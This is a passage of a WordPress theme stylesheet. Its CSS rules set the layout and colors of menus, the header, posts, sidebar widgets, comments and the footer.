	border-right: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	border-left: 8px solid #e5e5e5;
}
.entry-content blockquote p,
blockquote p {
	margin: 0 0 20px 0;
}
.entry-content p a[href$=jpg],
.entry-content p a[href$=jpeg],
.entry-content p a[href$=jpe],
.entry-content p a[href$=png],
.entry-content p a[href$=gif],
.entry-content p a[href*=attachment],
.entry-content p a[rel*=attachment] {
	border-bottom: 0 none;
}

/* Tables */
table {
	background: #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin: 0 0 20px;
	width: 100%;
}
table caption {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: normal;
	padding: 0 0 19px;
}
table th {
	background: url(images/bg-sidebar-calendar-th.png) repeat-x 1px top;
	border: 1px solid #e0e0e0;
	border-left-width: 0;
	padding: 4px 10px 5px;
	text-align: left;
}
td {
	background: url(images/bg-sidebar-calendar-td.png) repeat-x 1px bottom;
	padding: 4px 10px 5px;
	border-bottom: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
tfoot td {
	background: url(images/bg-sidebar-calendar-tfoot.png) repeat-x 0 bottom;
	padding: 4px 10px 8px;
	border-bottom: 0;
}


/* =Images and Attachments
-------------------------------------------------------------- */

p img {
	margin-bottom: 5px; /* a small bottom margin prevents content floating under images */
}

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
.entry-content img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.entry-attachment img,
.widget img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.entry-content img {
	margin-top: 7px;
}

/* Thumbnails */
.archive .hentry .nuntius-thumbnail,
.search .hentry .nuntius-thumbnail {
	float: right;
	height: 75px;
	margin: 0 20px;
	width: 100px;
}

/* Gallery [gallery] */
.gallery-item {
	margin-left: 0;
}
.gallery-caption { /* Required for Extend */ }

/* WP Captions [caption] */
.wp-caption,
.wp-caption img {
	max-width: 99%;
}
.wp-caption img {
	border: 1px solid #e5e5e5;
	box-shadow: 2px #f7f7f7;
	padding: 4px;
}
.wp-caption .wp-caption-text {
	color: #999;
	font-size: 11px;
	line-height: 18px;
	margin: 5px 0 5px;
	padding: 0;
}

.entry-content .wp-smiley {
	border: none;
	margin: 0;
	padding: 0;
}

/* =Full-Width Tempate for Attachment Pages
-------------------------------------------------------------- */

body.attachment #container {
	background: none;
}
body.attachment #content {
	width: 980px;
}
body.attachment #content .hentry,
body.attachment #comments-template {
	width: 935px;
}
body.attachment .entry-content .entry-attachment {
	margin: 0 0 12px;
	padding: 12px;
	text-align: center;
}

/* =Secondary Menu (Above Header)
-------------------------------------------------------------- */

#menu-secondary {
	background: #000;
	float: left;
	width: 100%;
}
#menu-secondary .wrap {
	margin: 0 auto;
	width: 980px;
}
#menu-secondary #site-description {
	color: #8f8f8f;
	float: left;
	font-size: 11px;
	line-height: 17px;
	margin: 10px 0;
	width: 300px;
}
#menu-secondary div.menu {
	float: right;
	width: 680px;
}
#menu-secondary div.menu ul {
	float: right;
	list-style: none;
	margin: 0;
	padding-left: 1px;
}
#menu-secondary li {
	float: left;
	margin: 0;
	position: relative;
}
#menu-secondary a {
	border-right: 1px dotted #2a2a2a;
	color: #fff;
	display: block;
	font-size: 10px;
	padding: 13px 15px 11px 14px;
	text-decoration: none;
	text-transform: uppercase;
}
#menu-secondary ul ul {
	background-color: #111;
	border: 0;
	border-radius: 0 5px 5px 5px;
	display: none;
	float: left;
	font-weight: normal;
	padding: .8em;
	position: absolute;
	top: 36px;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#menu-secondary ul ul li,
#menu-secondary ul ul ul li {
	background: none;
}
#menu-secondary ul ul ul {
	left: 100%;
	top: 0;
}
#menu-secondary ul ul a {
	border-bottom: 1px dotted #2a2a2a;
	border-right-width: 0;
	color: #fff;
	line-height: 1.4;
	margin: 0;
	padding: 0.5em 0.8em 1em 1.3em;
	min-width: 165px;
	height: auto;
}
#menu-secondary li:hover > a,
#menu-secondary ul ul :hover > a {
	background: #111;
	color: #eee;
}
#menu-secondary ul ul a:hover {
	background: #000;
}
#menu-secondary ul li:hover > ul {
	display: block;
}
#menu-secondary .current_page_ancestor > a,
#menu-secondary .current_page_item > a,
#menu-secondary .current_page_parent > a,
#menu-secondary .current-menu-ancestor > a,
#menu-secondary .current-menu-item > a,
#menu-secondary .current-menu-parent > a {
	background: #111;
	color: #eee;
}
#menu-secondary .current_page_ancestor > a:hover,
#menu-secondary .current_page_item > a:hover,
#menu-secondary .current_page_parent > a:hover,
#menu-secondary .current-menu-ancestor > a:hover,
#menu-secondary .current-menu-item > a:hover,
#menu-secondary .current-menu-parent > a:hover {
	background: #111;
	color: #eee
}

/* =Header
-------------------------------------------------------------- */

#header {
	background-color: #890000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.3)));
	background-image: -moz-linear-gradient(transparent 10%, rgba(0, 0, 0, 0.3) 95%);
	clear: both;
	min-height: 155px;
	overflow: hidden;
}
#header .wrap {
	margin: 0 auto;
	width: 980px;
}
#header .wrap .header-link {
	display: block;
	position: absolute;
	height: 155px;
	width: 980px;
	z-index: -1;
}

/* Site title */
#site-title {
	float: left;
	font: 48px/48px Lobster, Georgia, Times, 'Times New Roman', serif;
	margin: 48px 0 0 0;
}
#site-title a {
	color: #fafafa;
	line-height: normal;
}
#site-title a:hover {
	color: #fffad2;
	text-decoration: none;
}

/* Header widget */
#sidebar-header {
	color: rgba(255, 255, 255, 0.5);
	display: inline;
	float: right;
	margin: 67px 20px 0 0;
	overflow: hidden;
	width: 484px;
}
#header .widget {
	background: transparent;
	border: none;
	margin: 0 0 15px;
	padding: 0;
}
#sidebar-header .widget-title {
	color: rgba(255, 255, 255, 0.9);
}
#sidebar-header .widget a {
	color: rgba(255, 255, 255, 0.7);
}
#sidebar-header .widget ul li {
	border-color: rgba(255, 255, 255, 0.2);
	box-shadow: none;
}

/* Search widget in header. */
#header .search {
	background: url(images/bg-header-search.png) no-repeat;
	display: inline;
	float: right;
	height: 28px;
	line-height: normal;
	width: 484px;
}
#header .search .widget-title,
#header .search label {
	display: none;
}
#header .search input {
	border: none;
	font: 11px/11px Arial, Verdana, sans-serif;
	margin: 0;
	padding: 0;
}
#header .search input.search-text {
	background: #fff;
	color: #999;
	display: inline;
	float: left;
	margin: 0 0 0 30px;
	padding: 7px 0 0 0;
	width: 380px;
}
#header .search input.search-submit {
	background: transparent;
	color: #fff;
	float: left;
	height: 28px;
	width: 74px;
}
#header .search input.search-submit::-moz-focus-inner{ /* Removes Firefox extra padding for text in input button */
	border: 0;
	padding: 0;
}
#header .search input.search-submit:hover {
	cursor: pointer;
}


/* =Primary Menu
-------------------------------------------------------------- */

#menu-primary {
	background: #890000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.3)), to(rgba(0,0,0,0.5)));
	background-image: -moz-linear-gradient(rgba(0,0,0,0.3) 10%, rgba(0, 0, 0, 0.5) 95%);
	border-bottom: 5px solid #000;
	border-top: 1px solid rgba(255, 255, 255, 0.4);
	box-shadow: 0 5px 9px rgba(0, 0, 0, 0.4);
	clear: both;
	float: left;
	margin-bottom: 40px;
	width: 100%;
}
#menu-primary div {
	margin: 0 auto;
	width: 980px;
}
#menu-primary div ul {
	float: left;
	list-style: none;
	margin: 0;
}
#menu-primary li {
	float: left;
	margin: 0;
	position: relative;
}
#menu-primary a {
	border-left: 1px solid rgba(0, 0, 0, 0.9);
	box-shadow: -1px 0 0 rgba(255, 255, 255, 0.1);
	color: #fff;
	display: block;
	font-size: 16px;
	padding: 18px 22px 18px 20px;
	text-decoration: none;
}
#menu-primary ul ul {
	background-color: #090909;
	border: 0;
	border-radius: 0 5px 5px 5px;
	display: none;
	float: left;
	font-weight: normal;
	margin-left: 0 !important;
	padding: .8em;
	position: absolute;
	top: 50px;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#menu-primary ul ul li,
#menu-primary ul ul ul li {
	background: none;
}
#menu-primary ul ul ul {
	left: 100%;
	top: 0;
}
#menu-primary ul ul a {
	border: 0;
	box-shadow: none;
	color: #fff;
	line-height: 1.4;
	padding: .5em .5em 1em;
	min-width: 165px;
	height: auto;
}
#menu-primary li:hover > a,
#menu-primary ul ul :hover > a {
	background: #000;
	color: #eee;
	-webkit-transition: background 0.5s linear;
	-moz-transition: background 0.5s linear;
	-o-transition: background 0.5s linear;
}
#menu-primary ul ul a:hover {
	background: #000;
}
#menu-primary ul li:hover > ul {
	display: block;
}
#menu-primary .current_page_ancestor > a,
#menu-primary .current_page_item > a,
#menu-primary .current_page_parent > a,
#menu-primary .current-menu-ancestor > a,
#menu-primary .current-menu-item > a,
#menu-primary .current-menu-parent > a {
	background: url("images/primary-menu-current.png") no-repeat scroll center bottom transparent;
	color: #eee;
}
#menu-primary .current_page_ancestor > a:hover,
#menu-primary .current_page_item > a:hover,
#menu-primary .current_page_parent > a:hover,
#menu-primary .current-menu-ancestor > a:hover,
#menu-primary .current-menu-item > a:hover,
#menu-primary .current-menu-parent > a:hover {
	background: #090909;
	color: #eee
}


/* =Main Content Container and Breadcrumbs
-------------------------------------------------------------- */

#container {
	background: url(images/bg-container.png) repeat-y;
	border-radius: 0 0 5px 5px;
	overflow: hidden;
	width: 980px;
}
#container,
.breadcrumbs {
	margin: 0 auto;
}

/* Breadcrumb trail. */
.breadcrumbs {
	background: #f2f2f2;
	background: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#f2f2f2));
	background: -moz-linear-gradient(top, #fafafa, #f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#f2f2f2');
	border-radius: 5px 5px 0 0;
	border-bottom: 1px solid #e4e4e4;
	color: #8f8f8f;
	font: 11px/11px Arial, Verdana, sans-serif;
	min-height: 50px;
	overflow: hidden;
	width: 980px;
}
.breadcrumb-trail {
	padding: 20px 0 0 20px;
}
.breadcrumb-trail ul {
	list-style: none;
	margin: 0;
}
.breadcrumb-trail ul li {
	list-style: none;
	float: left;
}
.breadcrumbs .sep {
	background: url(images/breadcrumb-sep-ltr.png) no-repeat 8px 3px;
	color: transparent;
	display: inline-block;
	height: 11px;
	text-indent: -9999em;
	width: 20px;
}
.breadcrumbs a {
	color: #dc7a05;
	font-weight: bold;
}


/* =Post Structure and Metadata
-------------------------------------------------------------- */

#content {
	background: #fefefe;
	background: -webkit-gradient(linear, left top, left bottom, from(#fdfdfd), to(#ffffff));
	background: -moz-linear-gradient(top, #f9f9f9, #ffffff);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#ffffff');
	float: left;
	padding: 0 0 22px 0;
	overflow: hidden;
	width: 640px;
}

/* Posts. */
.hentry {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	color: #666;
	display: inline;
	float: left;
	font: 14px/24px Arial, Verdana, sans-serif;
	margin: 20px 0 0 20px;
	width: 600px;
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

/* Entry utility */
.entry-utility {
	border-radius: 5px 5px 0 0;
	border-bottom: 1px dotted #e4e4e4;
	clear: both;
	color: #999;
	font: 11px/24px Arial, Verdana, sans-serif;
	overflow: hidden;
	padding: 5px 10px 3px 0;
	text-align: right;
}
.entry-utility a {
	color: #999;
	margin: 10px 0 0 10px;
	padding: 0;
}
.entry-utility a.edit-link {
	margin-left: 0;
	margin-right: 10px;
	padding-left: 10px;
}

/* Entry title */
.entry-title {
	color: #333;
	font-family: Oswald, Arial, Verdana, sans-serif;
	font-size: 28px;
	line-height: 40px;
	margin: 0;
	padding: 8px 18px 6px;
}
.entry-title a {
	color: #333;
}

/* Byline */
.byline {
	font-size: 11px;
	line-height: normal;
	padding: 0 20px 17px;
}
.post-meta a {
	color: #dc7a05;
}

/* Entry content */
.entry-content {
	border-top: 3px double #e5e5e5;
	overflow: visible;
	padding: 0 20px;
}

/* Entry summary */
.archive .entry-summary,
.search .entry-summary,
#more-articles .entry-summary,
.error404 .entry-summary {
	margin: 0 20px;
}

/* Entry meta */
.entry-meta {
	border-radius: 0 0 5px 5px;
	border-top: 1px dotted #e4e4e4;
	color: #aaa;
	clear: both;
	font-size: 11px;
	overflow: hidden;
	padding: 0 9px;
}
.entry-meta .tag-links,
.entry-meta .entry-permalink {
	border-right: 1px solid #eee;
	display: inline-block;
	padding: 3px 10px;
}
.entry-meta a {
	color: #999;
}

/* Entry tags (after singular posts) */
.entry-tags {
	display: inline;
	margin: 10px 20px 0;
	float: left;
	width: 600px;
}
.entry-tags a {
	background: #f8f8f8 url(images/tags.png) no-repeat 0 -52px;
	display: inline-block;
	font-size: 11px !important;
	line-height: normal;
	margin: 10px 8px 0 0;
}
.entry-tags a:hover {
	text-decoration: none;
}
.entry-tags a span {
	background: url(images/tags.png) no-repeat right -78px;
	display: inline-block;
	padding: 6px 10px;
}

/* Shared styles (.entry-utility and .entry-meta) */
.entry-meta,
.entry-utility {
	background: #f8f8f8;
}
.sticky .entry-meta,
.sticky .entry-utility {
	background: #666;
}
.sticky .entry-meta,
.sticky .entry-utility,
.sticky .entry-meta a,
.sticky .entry-utility a {
	color: #fff;
}
.sticky .entry-meta .tag-links,
.sticky .entry-meta .entry-permalink {
	border-color: #888;
}

.mejs-container,
.post-format-content {
	margin: 13px 0 20px;
}

/* Quotes */

.quote {
	background: none repeat scroll 0 0 #FAFAFA;
	border-bottom: 1px solid #E5E5E5;
	border-left: 8px solid #E5E5E5;
	border-right: 1px solid #E5E5E5;
	margin: 0 0 38px;
	padding: 20px 20px 0;
}

.quote blockquote {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
}

.quote-caption {
	margin-bottom: 20px;
}

/* =Post Author Box for Multi-Author Sites
-------------------------------------------------------------- */

#author-info-box {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	float: left;
	line-height: 18px;
	margin: 20px 0 0 20px;
	padding: 10px 0;
	width: 600px;
}
#author-info-box a {
	color: #f9f9f9;
	text-decoration: underline;
}
#author-info-box a:hover {
	color: #fff;
	text-decoration: none;
}
#author-description {
	color: #666;
	padding: 0 10px;
}
#author-avatar {
	float: left;
	margin-right: 8px;
}
#author-avatar img {
	border: 1px solid #eee;
	float: left;
	margin: 0;
	padding: 4px;
}
#author-info-title {
	border-bottom: 3px double #e5e5e5;
	color: #333;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 26px;
	margin: 0 0 10px;
	padding-bottom: 5px;
}


/* =Post Navigation and Pagination
-------------------------------------------------------------- */

#nav-below,
.page-links,
#image-navigation {
	clear: both;
	font-size: 12px;
	font-weight: bold;
	line-height: normal;
}
#nav-below {
	margin: 0 auto;
	width: 605px;
}
#image-navigation {
	margin: 0 auto;
	width: 935px;
}
.page-links {
	padding: 7px 0 0 0;
}
#nav-below .nav-previous a,
#nav-below .nav-next a,
.page-links a,
#image-navigation .previous-image a,
#image-navigation .next-image a {
	border: 1px solid #e0e0e0;
	background: url(images/pagination-gradient.png) repeat-x 0 bottom #fff;
	box-shadow: 0px 2px 0px #f7f7f7;
	-moz-box-shadow: 0px 2px 0px #f7f7f7;
	-webkit-box-shadow: 0px 2px 0px #f7f7f7;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	display: inline-block;
	padding: 6px 10px;
}
.page-links a {
	margin: 0 5px;
}
#nav-below .nav-previous a,
#nav-below .nav-next a,
#image-navigation .next-image a,
#image-navigation .previous-image a {
	margin: 16px 5px 0;
}
#nav-below .nav-previous,
#image-navigation .previous-image {
	float: left;
	width: 50%;
}
#nav-below .nav-next,
#image-navigation .next-image {
	float: right;
	text-align: right;
	width: 50%;
}


/* =Sidebars and Widget Areas
-------------------------------------------------------------- */

#sidebar-primary {
	color: #8f8f8f;
	float: right;
	width: 340px;
}
#sidebar-primary {
	padding: 20px 0 0;
}
#sidebar-primary a {
	color: #dd7a05;
}
#sidebar-primary input {
	color: #8f8f8f;
	font-family: Arial, Verdana, sans-serif;
}

/* Widgets */
#sidebar-primary .widget {
	background: #f3f3f3;
	border-radius: 5px;
	display: inline;
	float: left;
	font-size: 12px;
	margin: 0 20px 20px;
	overflow: hidden;
	width: 300px;
}

/* Widget Titles */
#sidebar-primary .widget-title {
	border-bottom: 1px solid #fcfcfc;
	color: #8f8f8f;
	font-size: 16px;
	line-height: 24px;
	margin: 0;
	padding: 14px 20px;
}

/* Widget Unordered Lists */
.widget ul {
	background: none;
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget ul li {
	border-top: 1px solid #fefefe;
	box-shadow: 0 -1px 0 rgba(220, 220, 220, 0.5);
	line-height: 20px;
	padding: 16px 20px 15px;
}
.widget ul ul {
	padding: 15px 0 4px;
}
.widget li li {
	border-bottom: 1px solid #e0e0e0;
	border-left: 5px solid #e0e0e0;
	margin-bottom: 1px;
	padding: 10px 20px;
}

/* Calendar Widget */
.widget_calendar a {
	font-weight: bold;
}
.widget_calendar .widget-title {
	padding: 14px 20px 16px;
}
.widget_calendar .calendar-wrap {
	padding: 16px 20px 21px;
}
.widget_calendar table {
	background: #e0e0e0;
	border-left: none;
	border-right: 1px solid #e0e0e0;
	margin: 15px auto 22px;
	width: 259px;
}
.widget_calendar table caption {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: normal;
	padding: 0 0 19px;
}
.widget_calendar th {
	background: url(images/bg-sidebar-calendar-th.png) no-repeat 1px top;
	border-bottom: 1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	padding: 4px 0 5px;
	text-align: center;
}
.widget_calendar td {
	background: url(images/bg-sidebar-calendar-td.png) no-repeat 1px bottom;
	border-bottom: 1px solid #e0e0e0;
	border-right: none;
	padding: 4px 10px 5px;
}
.widget_calendar tfoot td {
	background: url(images/bg-sidebar-calendar-tfoot.png) no-repeat 0 bottom;
	border-bottom: 0;
	padding: 4px 10px 8px;
}

/* Calendar widget when it's in the featured sidebar or header sidebar */
#sidebar-feature .widget_calendar table,
#sidebar-header .widget_calendar table {
	background: none;
	border: none;
}
#sidebar-feature .widget_calendar a {
	color: #999;
}
#sidebar-feature .widget_calendar th {
	background: #292929;
	border-color: #4b4b4b;
}
#sidebar-header .widget_calendar th {
	background: rgba(0, 0, 0, 0.2);
	border: 0;
}
#sidebar-feature .widget_calendar td {
	background: #333;
	border-color: #4b4b4b;
}
#sidebar-header .widget_calendar td {
	background: none;
	border: none;
}
#sidebar-feature .widget_calendar tfoot td,
#sidebar-header .widget_calendar tfoot td {
	background: none;
}

/* Search Widget */
#sidebar-primary .search-form,
#sidebar-feature .search-form {
	padding: 22px 20px 21px;
}
#sidebar-primary .search-form div {
	background: url(images/bg-sidebar-search-form.png) no-repeat;
	height: 33px;
}
#sidebar-feature .search-form div {
	background: none;
	height: 33px;
}
#sidebar-primary .search-form label,
#sidebar-primary .search-form .search-submit,
#sidebar-feature .search-form label,
#sidebar-feature .search-form .search-submit {
	display: none;
}
#sidebar-primary .search-form .search-text,
#sidebar-feature .search-form .search-text {
	border: 0;
	margin: 7px 30px 0 10px;
	padding: 0;
	width: 80%;
}
#sidebar-feature .search-form .search-text {
	padding: 8px;
}
#sidebar-feature .search-form input {
	border-radius: 8px;
	padding: 8px;
}

/* Image Widgets */
.widget_image img {
	padding: 10px;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	line-height: 1.5;
	padding: 3px 10px;
}
.wp_widget_tag_cloud div a {
	background: #fff;
	border-radius: 10px;
	display: inline-block;
	margin: 5px 8px;
	padding: 5px;
	line-height: normal;
}
.wp_widget_tag_cloud div a:hover {
	text-decoration: none;
}

/* Text Widget */
.textwidget {
	padding: 16px 20px 0;
}
#sidebar-header .textwidget {
	padding: 0;
}

/* RSS Widget */
.rsswidget img {
	margin: 0 !important;
}
.rss-date {
	font-size: 90%;
}

/* Menu & Categories Widgets (With Sub-Items) */
.widget-area .sub-menu,
.widget-area .children {
	margin-left: 1.5em;
}
.widget-area .sub-menu li,
.widget-area .children li {
	border-width: 0;
}

/* Tabbed Widget */
.tabbed-content {
	display: none;
	margin: 0;
	padding: 2px 0 0;
	width: 100%;
}
.tabbed-content .tabbed-content-wrap {
	background: none;
}
.sidebar-tabs {
	float: left;
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 300px;
}
.sidebar-tabs li {
	border-top: 0;
	float: left;
	padding: 0;
}
.sidebar-tabs li {
	border-right: 1px solid #e5e5e5;
}
.sidebar-tabs li a {
	border: none;
	float: left;
	font-size: 10px;
	line-height: normal;
	margin: 0;
	padding: 20px 16px 20px 15px;
	text-transform: uppercase;
}
#sidebar-primary .sidebar-tabs li a,
#sidebar-feature .sidebar-tabs li a {
	color: #8f8f8f !important;
}
.sidebar-tabs li.active {
	background-color: #f6f6f6;
}
.sidebar-tabs li.active a {
	background: url(images/bg-sidebar-ui-tabs-nav-item-selected.png) no-repeat center top;
	border: none;
}
.tabbed-content .tab-content {
	border: none;
	clear: left;
	overflow: hidden;
}
.tab-content li a {
	border: none;
	text-decoration: none;
}
.tab-content li a:hover {
	border: none;
	text-decoration: underline;
}

/* Appearance of the Tabbed Widget when it's in the Featured Sidebar and Hearder sidebar */
#sidebar-feature .widget-tabs .widget-title {
	margin: 0;
}
#sidebar-feature .widget-tabs li.active {
	background: #333;
}
#sidebar-header .widget-tabs li.active {
	background: rgba(255, 255, 255, 0.3);
}
#sidebar-feature .sidebar-tabs li a,
#sidebar-header .sidebar-tabs li a {
	font-size: 14px;
	text-transform: none;
}
#sidebar-feature .sidebar-tabs li {
	border-color: #4b4b4b;
	padding: 8px 16px;
}
#sidebar-header .sidebar-tabs li {
	padding: 0;
}
#sidebar-feature .widget-tabs li.active a,
#sidebar-header .widget-tabs li.active a {
	background: none;
}
#sidebar-feature .tab-content li a,
#sidebar-feature .tab-content li a {
	font-size: 13px !important;
}

/* Blogroll */
.widget-area .blogroll li {
	font-style: italic;
	text-shadow: none;
}
.widget-area .blogroll li a {
	font-style: normal;
}

/* Aksimet Widgets */
.widget-area .widget_akismet a {
	text-shadow: none;
}

/* Authors Widget */
.widget_authors li {
	background: none !important;
	overflow: hidden;
}
.widget_authors ul ul li {
	overflow: hidden;
}
.widget_authors img {
	float: left;
	margin-bottom: 12px !important;
	padding-right: 10px;
}

/* Flickr Widget */
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	color: #333 !important;
}
#flickr_badge_wrapper {
	background-color: transparent !important;
	border: none !important;
}
.widget_flickr .flickr-size-thumbnail {
	margin: 10px auto;
}
.widget_flickr .flickr-size-thumbnail br,
.widget_flickr .flickr-size-small br {
	display: none;
}
.widget_flickr .flickr-size-thumbnail img {
	display: block;
	margin-bottom: 10px;
}
.widget_flickr .flickr-size-small img {
	display: block;
	margin: 0 -35px 10px -35px;
	max-width: 98%;
}


/* =Comments
-------------------------------------------------------------- */

/* Comments template. */
#comments-template {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	display: inline;
	float: left;
	margin: 20px 20px 0;
	width: 600px;
}
.comments-wrap {
	overflow: hidden;
	padding-bottom: 20px;
}

/* Comments headers. */
#comments-number,
.comments-header {
	border-bottom: 1px solid #e5e5e5;
	clear: both;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 28px;
	line-height: 40px;
	margin: 0;
	padding: 0 20px 8px;
}

/* Comments */
#comments {
	background: url(images/comments-top.png) no-repeat 0 0;
	height: 1%;
	overflow: hidden;
	padding: 8px 0 0;
}

/* Comment pagination. */
#comment-nav-above,
#comment-nav-below {
	float: right;
	margin-right: 10px;
}
#comment-nav-above .nav-next a,
#comment-nav-below .nav-next a {
	background: url('images/comments-nav.gif') no-repeat;
}
#comment-nav-above .nav-previous a,
#comment-nav-below .nav-previous a {
	background: url('images/comments-nav.gif') -39px 0 no-repeat;
}
#comment-nav-above .nav-previous a,
#comment-nav-below .nav-previous a,
#comment-nav-above .nav-next a,
#comment-nav-below .nav-next a {
	display: inline-block;
	height: 29px;
	margin-left: 10px;
	text-indent: -9999px;
	width: 29px;
}

/* Comment list. */
ol.commentlist {
	list-style: none;
	margin: 0;
}
ol.commentlist {
	border-top: 1px solid #e5e5e5;
	margin: 1px 1px 8px 1px;
}
.commentlist > li,
.commentlist .children > li {
	border-bottom: 1px solid #e5e5e5;
	list-style: none;
	padding: 20px 0px 0 0px;
}
.commentlist li li {
	border-bottom: none;
	border-top: 1px solid #e5e5e5;
}
.comment-wrap {
	background: #fff url(images/comment-bg.png) repeat-x 0 bottom;
	overflow: hidden;
}
.commentlist li .comment-wrap {
	padding: 0 20px;
}
.commentlist li li .comment-wrap {
	padding-left: 40px;
}
.commentlist li li li .comment-wrap {
	padding-left: 60px;
}
.commentlist li li li li .comment-wrap {
	padding-left: 80px;
}
.commentlist li li li li li .comment-wrap {
	padding-left: 100px;
}
.commentlist li li li li li li .comment-wrap {
	padding-left: 120px;
}
.commentlist li li li li li li li .comment-wrap {
	padding-left: 140px;
}
.commentlist li li li li li li li li .comment-wrap {
	padding-left: 160px;
}
.commentlist li li li li li li li li li .comment-wrap {
	padding-left: 180px;
}
.commentlist li li li li li li li li li li .comment-wrap {
	padding-left: 200px;
}
ol.commentlist .avatar {
	background: #fff;
	border: 1px solid #eee;
	float: left;
	height: 60px;
	margin: 0;
	padding: 4px;
	width: 60px;
}
.comment-meta {
	border-bottom: 1px dotted #e5e5e5;
	display: block;
	font: 11px/20px Arial, Verdana, sans-serif;
	margin: 0 0 10px 90px;
	padding: 0 0 14px 0;
}
.comment-date {
	color: #999;
}
.comment-author cite {
	color: #666;
	display: block;
	font: bold 12px/22px Arial, Verdana, sans-serif;
}
.comment-reply-link {
	background: url(images/reply-icon.png) no-repeat 0 6px;
	float: right;
	display: block;
	margin: 0;
	padding-left: 14px;
}
* html .comment-reply-link {
	margin: -20px 0 0;
}
*+html .comment-reply-link {
	margin: -20px 0 0;
}
.comment-reply-link:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	visibility: hidden;
}
.comment-text {
	color: #666;
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 0 90px;
}
.comment-text p {
	margin-bottom: 20px;
}
.comment-text ol li {
	border: none;
	list-style: decimal;
}
.comment-text ul li {
	border: none;
	list-style: disc;
}
.bypostauthor { /* Required for Extend */ }


/* =Comment Form
-------------------------------------------------------------- */

#respond {
	padding: 0 1px;
}
#reply-title {
	border-bottom: 3px double #e5e5e5;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 26px;
	line-height: 48px;
	margin: 0;
}
#respond form {
	background: #fffff1;
	border-bottom: 1px solid #e5e5e5;
	overflow: hidden;
	padding: 20px 19px 4px 19px;
}
#respond label {
	display: block;
	padding: 0 0 10px 0;
	font-size: 12px;
	color: #bbb;
}
#respond p {
	margin: 0 0 15px;
}
#respond p.req label {
	color: #000;
}
#respond input[type="text"],
#respond input[type="email"],
#respond input[type="url"] {
	background: url(images/respond-input.png) no-repeat 0 0;
	border: none;
	color: #dd7a05;
	font: bold 12px/20px Arial, Verdana, sans-serif;
	height: 33px;
	padding: 0 20px;
	width: 230px;
}
#respond textarea {
	border: 1px solid #dedecc;
	border-radius: 10px;
	color: #333;
	font: normal normal normal 12px/20px Arial, Verdana, sans-serif;
	width: 93%;
}
#submit {
	background: url(images/submit-button.png) no-repeat 0 0;
	border: none;
	color: #fff;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 15px;
	height: 54px;
	width: 97px;
}
#submit:hover {
	cursor: pointer;
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	background: #111;
	color: #666;
	float: left;
	font-size: 11px;
	line-height: 18px;
	margin: 30px 0 0;
	padding: 54px 0 20px !important;
	width: 100%;
}
#footer a {
	color: #bbb;
}

/* Footer content */
#footer .wrap {
	margin: 0 auto;
	padding: 0 0 15px;
	width: 980px;
}
#footer #colophon {
	margin: 0 auto;
	text-align: right;
	width: 940px;
}

/* Footer menu */
#menu-footer {
	float: left;
	margin: 0 0 15px;
	padding: 0 0 20px;
	width: 100%;
}
#footer #menu-footer .wrap {
	padding: 0;
}
#menu-footer div.menu ul {
	display: inline;
	float: left;
	margin: 0 0 0 20px;
	width: 940px;
}
#menu-footer div.menu li {
	display: inline;
	margin: 0 20px 0 0;
}
#menu-footer div.menu li a {
	background: url(images/footer-menu-bullet.png) no-repeat 0 5px;
	padding: 0 0 0 10px;
}


/* =Featured Categories on Home Page "News" Template
-------------------------------------------------------------- */

.category-section,
#more-articles {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	color: #666;
	display: inline;
	float: left;
	margin: 20px 0 0 20px;
	width: 600px;
}
.category-section-wrap,
#more-articles .section-wrap {
	overflow: hidden;
	padding: 0 0 23px 0;
}
.category-section .category-title,
#more-articles .section-title {
	border-bottom: 3px double #e5e5e5;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 30px;
	line-height: 48px;
	padding: 8px 20px;
	margin: 0;
}
